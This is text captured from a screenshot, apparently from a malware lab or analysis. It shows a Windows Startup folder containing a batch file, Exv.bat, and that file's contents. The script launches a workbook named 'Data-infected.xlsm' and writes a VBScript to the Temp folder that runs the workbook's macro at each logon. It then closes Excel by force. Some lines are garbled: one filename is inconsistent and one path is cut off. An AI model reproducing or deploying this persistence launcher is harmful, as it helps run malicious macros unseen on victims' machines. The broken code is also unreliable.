 « Users ▸ admin ▸ AppData ▸ Roaming ▸ Microsoft ▸ Windows ▸ Start Menu ▸ Programs ▸ Startup
Search Startup
Organize Open Share with Print New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Local Disk (C:)
Network
Name Date modified Type Size
Exv.bat 2024-04-07 17:13 Windows Batch File 1 KB
Exv.bat - Notepad
File Edit Format View Help
@echo off
runas /user:admin "cmd /c start excel.exe "C:\Users\admin\Desktop\Data-infected.xlsm"
timeout /t 2
rem Create a VBScript file to run the macro
echo Set objExcel = CreateObject("Excel.Application") > C:\Users\admin\AppData\Local\Temp\temp.vb
echo objExcel.Visible = True >> C:\Users\admin\AppData\Local\Temp\temp.vbs
echo objExcel.Workbooks.Open "C:\Users\admin\Desktop\Data-infected.xlsm" >> C:\Users\admin\AppDat
echo objExcel.Run "Button1_Click" >> C:\Users\admin\AppData\Local\Temp\temp.vbs
echo objExcel.Quit >> C:\Users\admin\AppData\Local\Temp\temp.vbs
cscript //nologo C:\Users\admin\AppData\Local\Temp\temp.vbs
timeout /t 2
taskkill /f /im excel.exe
Exv.bat
Windows Batch Fil